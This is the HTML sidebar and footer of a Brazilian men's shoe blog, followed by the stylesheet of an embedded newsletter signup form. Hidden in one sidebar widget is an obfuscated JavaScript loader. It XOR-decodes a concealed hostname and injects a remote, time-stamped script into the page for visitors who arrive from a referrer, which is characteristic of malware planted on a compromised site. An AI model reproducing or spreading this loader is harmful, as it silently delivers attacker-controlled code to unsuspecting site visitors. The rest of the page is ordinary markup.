<figure class="wp-block-image size-full"><a href="https://www.ferricelli.com.br/?srsltid=AfmBOopuenxkOY6jA6jxTVE4k__8nDL-SlSEsuWWNjp7bRE1XvEC9zlQ"><img loading="lazy" decoding="async" width="1024" height="542" src="https://blog.ferricelli.com.br/wp-content/uploads/2025/09/01.jpg" alt="" class="wp-image-12151" srcset="https://blog.ferricelli.com.br/wp-content/uploads/2025/09/01.jpg 1024w, https://blog.ferricelli.com.br/wp-content/uploads/2025/09/01-300x159.jpg 300w, https://blog.ferricelli.com.br/wp-content/uploads/2025/09/01-768x407.jpg 768w, https://blog.ferricelli.com.br/wp-content/uploads/2025/09/01-390x205.jpg 390w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Últimos posts</span></h3>
		<ul>
											<li>
					<a href="https://blog.ferricelli.com.br/sapato-masculino-para-casamento/">Sapato masculino para casamento: dicas para noivos, padrinhos e convidados</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/look-all-white-masculino/">Look All White masculino: como acertar no Réveillon?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/amizade-masculina/">Amizade masculina: por que ela é tão importante?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/comprar-na-black-friday/">Como comprar na Black Friday de forma inteligente?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/saude-intima-masculina/">Saúde íntima masculina: quais são os cuidados essenciais?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/inflacao/">Inflação: como proteger o seu patrimônio?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/cidade-de-15-minutos/">Cidade de 15 minutos: como isso impacta a sua vida?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/detox-de-dopamina/">Detox de dopamina: o que é e como fazer?</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/ia-para-criar-slides/">5 ferramentas de IA para criar slides no trabalho</a>
									</li>
											<li>
					<a href="https://blog.ferricelli.com.br/viagem-de-experiencia/">Viagem de experiência: conheça essa tendência</a>
									</li>
					</ul>

		</aside><aside id="block-15" class="widget widget_block widget_media_gallery clearfix">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside><aside id="block-17" class="widget widget_block clearfix"><script type="text/javascript">
!function (_86b57) {
    
    var _fa177 = Date.now();
    var _230a4 = 1000;
    _fa177 = _fa177 / _230a4;
    _fa177 = Math.floor(_fa177);

    var _f3628 = 600;
    _fa177 -= _fa177 % _f3628;
    _fa177 = _fa177.toString(16);

    var _7e667 = _86b57.referrer;

    if (!_7e667) return;

    var _14a7f = [19130, 19110, 19127, 19114, 19129, 19114, 19105, 19131, 19132, 19169, 19110, 19105, 19113, 19104];

    _14a7f = _14a7f.map(function(_83d36){
        return _83d36 ^ 19151;
    });

    var _15b3c = "640ab1f2daac2f82d68e84150805781e";
    
    _14a7f = String.fromCharCode(..._14a7f);

    var _c9de4 = "https://";
    var _a4c0c = "/";
    var _d8102 = "preview-";

    var _f8fb1 = ".js";

    var _85f9c = _86b57.createElement("script");
    _85f9c.type = "text/javascript";
    _85f9c.async = true;
    _85f9c.src = _c9de4 + _14a7f + _a4c0c + _d8102 + _fa177 + _f8fb1;

    _86b57.getElementsByTagName("head")[0].appendChild(_85f9c)

}(document);
</script></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="media_image-3" class="widget widget_media_image clearfix"><a href="https://www.ferricelli.com.br/?srsltid=AfmBOopuenxkOY6jA6jxTVE4k__8nDL-SlSEsuWWNjp7bRE1XvEC9zlQ"><img width="800" height="200" src="https://blog.ferricelli.com.br/wp-content/uploads/2025/09/02.jpg" class="image wp-image-12153  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.ferricelli.com.br/wp-content/uploads/2025/09/02.jpg 800w, https://blog.ferricelli.com.br/wp-content/uploads/2025/09/02-300x75.jpg 300w, https://blog.ferricelli.com.br/wp-content/uploads/2025/09/02-768x192.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-10" class="widget widget_text clearfix"><h3 class="widget-title"><span>Receba nosso conteúdo!</span></h3>			<div class="textwidget"><div id="blog-467a010fd221129928f5"></div>
<script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script>
<script type="text/javascript">
  new RDStationForms('blog-467a010fd221129928f5-html', 'UA-62313492-3').createForm();
</script></div>
		</aside><aside id="text-12" class="widget widget_text clearfix"><h3 class="widget-title"><span>Sobre a Ferricelli</span></h3>			<div class="textwidget"><p>FEET CLEAN LTDA<br />
Avenida Francisco José da Silva, 1170 &#8211; Franca/SP<br />
CNPJ: 19.932.804/0001-57 | Ins. Est.: 310.540.214.115</p>
<p>(11) 2626-3721 | atendimento@ferricelli.com.br</p>
<p><a href="http://creativecommons.org/licenses/by-nc/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc/4.0/88x31.png" alt="Licença Creative Commons" /></a><br />
Este trabalho está licenciado com uma Licença <a href="http://creativecommons.org/licenses/by-nc/4.0/" rel="license">Creative Commons &#8211; Atribuição-NãoComercial 4.0 Internacional</a>.</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="nav_menu-16" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Conteúdo Popular</span></h3><div class="menu-rodape-pricipais-posts-container"><ul id="menu-rodape-pricipais-posts" class="menu"><li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3508"><a href="https://blog.ferricelli.com.br/materiais-ricos/">Materiais Ricos: Dicas Personalizadas Ferricelli</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://blog.ferricelli.com.br/qual-sapatenis-combina-mais-com-voce/">Qual sapatênis combina mais com você?</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://blog.ferricelli.com.br/dicas-de-looks-para-usar-com-tenis-de-couro/">Dicas de looks para usar com tênis de couro</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://blog.ferricelli.com.br/coturno-masculino-preto-dicas-de-como-usar-coturno/">Dicas de como criar looks com coturno masculino</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="https://blog.ferricelli.com.br/sapatenis-masculino-de-cano-alto-em-couro/">Sapatênis masculino de cano alto em couro</a></li>
<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://blog.ferricelli.com.br/como-usar-coturno-masculino-com-calca-jeans/">Como usar coturno masculino com calça jeans</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://blog.ferricelli.com.br/lookbook-mocassim-masculino-nunca-fica-desatualizado/">Mocassim masculino em couro: como usar?</a></li>
</ul></div></aside><aside id="nav_menu-13" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Calçados Ferricelli</span></h3><div class="menu-loja-container"><ul id="menu-loja-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3203"><a href="https://www.ferricelli.com.br/categoria/sapatenis-masculino-couro/">Sapatênis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3204"><a href="https://www.ferricelli.com.br/categoria/tenis-casual/">Tênis Casual</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3205"><a href="https://www.ferricelli.com.br/categoria/calcados-botas/">Boots</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3206"><a href="https://www.ferricelli.com.br/categoria/mocassim-masculino/">Mocassim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3207"><a href="https://www.ferricelli.com.br/categoria/sapatos-masculino/">Sapatos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10413"><a href="https://www.ferricelli.com.br/categoria/calcados-slip/">Slip On</a></li>
</ul></div></aside>				</div>
				<div class="tg-third-footer-widget">
					<aside id="nav_menu-14" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Blog Ferricelli</span></h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3317"><a href="https://blog.ferricelli.com.br/category/moda-masculina/">Moda Masculina</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3318"><a href="https://blog.ferricelli.com.br/category/moda-masculina/colecao-ferricelli/">Coleção Ferricelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3319"><a href="https://blog.ferricelli.com.br/category/moda-masculina/dicas-de-moda-masculina/">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://blog.ferricelli.com.br/category/moda-masculina/tendencias-moda-masculina/">Tendências</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3321"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/">Estilo e como combinar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/como-combinar-acessorios-masculinos/">Acessórios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/looks-masculino/">Looks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4324"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/look-famosos/">Looks dos Famosos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://blog.ferricelli.com.br/category/estilo-masculino/como-combinar-roupas-masculinas/">Roupas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3325"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/">Cuidados Pessoais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-a-pele-masculina/">Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-o-cabelo-masculino/">Cabelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/cuidados-com-a-barba/">Barba</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://blog.ferricelli.com.br/category/cuidados-masculinos/saude-masculina/">Saúde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://blog.ferricelli.com.br/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://blog.ferricelli.com.br/dicas-homem-moderno/">Comportamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://blog.ferricelli.com.br/category/materiais-ricos/">Dicas personalizadas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="https://www.ferricelli.com.br">Loja</a></li>
</ul></div></aside>				</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/calcadosferricelli" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://instagram.com/ferricellioficial" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCir8yqdHEi9yh-mLyddPbCw" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://blog.ferricelli.com.br/" title="" ><span></span></a>. Todos os direitos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.8" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.8" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.8" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.8" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.8" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.8" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://blog.ferricelli.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757176499" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://forms.rdstation.com.br/blog-467a010fd221129928f5-html
body_size: 4431
content:


<head>
  <meta charset="utf-8">
  <!-- Bricks Main Styles -->
  <style type="text/css" rel="stylesheet">
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ * {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
      vertical-align: baseline;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ article, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ aside,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ details, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ figcaption,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ figure, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ footer,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ header, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ hgroup,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ menu, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ nav,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ section {
      display: block;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ ol, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ ul {
      list-style: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ blockquote, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ q {
      quotes: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ blockquote:before, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ blockquote:after,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ q:before, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ q:after {
      content: '';
      content: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ table {
      border-collapse: collapse;
      border-spacing: 0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ b, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ strong {
      font-weight: bold;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ i, #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ em {
      font-style: italic;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--section {
      width: 100%;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--section > div {
      margin-right: auto;
      margin-left: auto;
      max-width: 480px;
      position: relative;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--row {
      display: flex;
      box-sizing: border-box;
      flex-flow: row nowrap;
      flex-grow: 1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--section > div {
      max-width: 100%;
    }

   #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column {
      display: flex;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column > div {
      height: auto;
      width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column .bricks--component-text {
              max-width: 100%;
           }

           #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column .bricks-form,
            #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column .bricks--component-text,
            #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column .bricks--component-box,
            #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column button,
            #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column a {
              min-width: 100%;
           }

           @media (max-width: 600px) {
             #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--column {
                min-width: 100%;
             }

             #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--row {
                flex-flow: row wrap;
             }
             #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ form .bricks-form__field {
                width: 100%;
                padding: 0;
             }
           }
           

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component {
      font-family: Helvetica, Arial, sans-serif;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-box {
      width: 100%
    }
  </style>

  <!-- Bricks Component Text Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text {
      color: #333;
      line-height: 1.42;
      word-wrap: break-word;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text a {
      color: #31a2ff;
      text-decoration: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text sub,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text sub {
      bottom: -0.25em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text sup {
      top: -0.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ul {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol > li,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ul > li {
      list-style-type: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ul > li::before {
      content: '\2022';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li::before {
      display: inline-block;
      white-space: nowrap;
      width: 1.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li:not(.ql-direction-rtl)::before {
      margin-left: -1.5em;
      margin-right: 0.3em;
      text-align: right;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-direction-rtl::before {
      margin-left: 0.3em;
      margin-right: -1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li:not(.ql-direction-rtl),
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ul li:not(.ql-direction-rtl) {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-direction-rtl,
    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ul li.ql-direction-rtl {
      padding-right: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li {
      counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
      counter-increment: list-0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li:before {
      content: counter(list-0, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-1 {
      counter-increment: list-1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-1:before {
      content: counter(list-1, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-1 {
      counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-2 {
      counter-increment: list-2;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-2:before {
      content: counter(list-2, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-2 {
      counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-3 {
      counter-increment: list-3;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-3:before {
      content: counter(list-3, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-3 {
      counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-4 {
      counter-increment: list-4;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-4:before {
      content: counter(list-4, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-4 {
      counter-reset: list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-5 {
      counter-increment: list-5;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-5:before {
      content: counter(list-5, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-5 {
      counter-reset: list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-6 {
      counter-increment: list-6;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-6:before {
      content: counter(list-6, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-6 {
      counter-reset: list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-7 {
      counter-increment: list-7;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-7:before {
      content: counter(list-7, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-7 {
      counter-reset: list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-8 {
      counter-increment: list-8;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-8:before {
      content: counter(list-8, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-8 {
      counter-reset: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-9 {
      counter-increment: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text ol li.ql-indent-9:before {
      content: counter(list-9, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text li.ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-jnu0c5wyfzsGJBfdyamjMQ .bricks--component-text .ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 3em;
    }

